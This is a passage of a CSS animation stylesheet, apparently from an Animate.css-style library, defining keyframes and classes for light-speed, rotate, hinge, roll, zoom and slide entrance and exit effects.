  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  animation-name: flipOutY;
}

@keyframes lightSpeedIn {
  from {
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  animation-name: lightSpeedIn;
  animation-timing-function: ease-out;
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  animation-name: lightSpeedOut;
  animation-timing-function: ease-in;
}

@keyframes rotateIn {
  from {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    transform-origin: center;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  animation-name: rotateIn;
}

@keyframes rotateInDownLeft {
  from {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    transform-origin: left bottom;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  animation-name: rotateInDownLeft;
}

@keyframes rotateInDownRight {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    transform-origin: right bottom;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  animation-name: rotateInDownRight;
}

@keyframes rotateInUpLeft {
  from {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    transform-origin: left bottom;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  animation-name: rotateInUpLeft;
}

@keyframes rotateInUpRight {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    transform-origin: right bottom;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  animation-name: rotateInUpRight;
}

@keyframes rotateOut {
  from {
    transform-origin: center;
    opacity: 1;
  }

  to {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  animation-name: rotateOut;
}

@keyframes rotateOutDownLeft {
  from {
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  animation-name: rotateOutDownLeft;
}

@keyframes rotateOutDownRight {
  from {
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  animation-name: rotateOutDownRight;
}

@keyframes rotateOutUpLeft {
  from {
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  animation-name: rotateOutUpLeft;
}

@keyframes rotateOutUpRight {
  from {
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  animation-name: rotateOutUpRight;
}

@keyframes hinge {
  0% {
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    transform: rotate3d(0, 0, 1, 80deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    transform: rotate3d(0, 0, 1, 60deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  animation-name: hinge;
}

@keyframes jackInTheBox {
  from {
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    transform: rotate(-10deg);
  }

  70% {
    transform: rotate(3deg);
  }

  to {
    opacity: 1;
    transform: scale(1);
  }
}

.jackInTheBox {
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@keyframes rollIn {
  from {
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

.rollIn {
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  animation-name: rollOut;
}

@keyframes zoomIn {
  from {
    opacity: 0;
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  animation-name: zoomIn;
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  animation-name: zoomInDown;
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  animation-name: zoomInLeft;
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  animation-name: zoomInRight;
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  animation-name: zoomInUp;
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  animation-name: zoomOut;
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  animation-name: zoomOutDown;
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    transform: scale(.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

.zoomOutLeft {
  animation-name: zoomOutLeft;
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    transform: scale(.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

.zoomOutRight {
  animation-name: zoomOutRight;
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  animation-name: zoomOutUp;
}

@keyframes slideInDown {
  from {
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  animation-name: slideInDown;
}

@keyframes slideInLeft {
  from {
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  animation-name: slideInLeft;
}

@keyframes slideInRight {
  from {
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  animation-name: slideInRight;
}

@keyframes slideInUp {
  from {
    transform: translate3d(0, 50px, 0);
    visibility: visible;
  }

  to {
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  animation-name: slideInUp;
}

@keyframes slideOutDown {
  from {
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  animation-name: slideOutDown;
}

@keyframes slideOutLeft {
  from {
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  animation-name: slideOutLeft;
}

@keyframes slideOutRight {
  from {
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  animation-name: slideOutRight;
}

@keyframes slideOutUp {
  from {
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  animation-name: slideOutUp;
}
